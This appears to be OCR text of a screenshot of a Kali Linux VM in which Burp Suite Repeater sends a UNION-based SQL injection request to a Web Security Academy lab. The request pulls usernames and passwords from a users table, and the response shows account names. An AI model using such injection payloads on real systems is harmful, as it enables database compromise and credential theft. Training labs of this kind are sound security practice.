 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:35
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
2 ×
Send Cancel < >
Target: https://0a4e008b03f799228282c43700c6009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets UNION
SELECT USERNAME_GNRBPQ,PASSWORD_GPOZXA FROM USERS_HSLZBT -- HTTP/2
2 Host: 0a4e008b03f799228282c43700c6009d.web-security-academy.net
3 Cookie: session=vjLGqAfwtzuC3yxzAhs4QoaffwEKRmuu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4e008b03f799228282c43700c6009d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
100 </tr>
101 <tr>
102 <th>
carlos
</th>
103 <td>
carlos
</td>
104 </tr>
105 <tr>
106 <th>
wiener
</th>
107 <td>
wiener
</td>
108 </tr>
109 </tbody>
110 </table>
111 </div>
112 </section>
admin 2 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done
9,650 bytes | 192 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.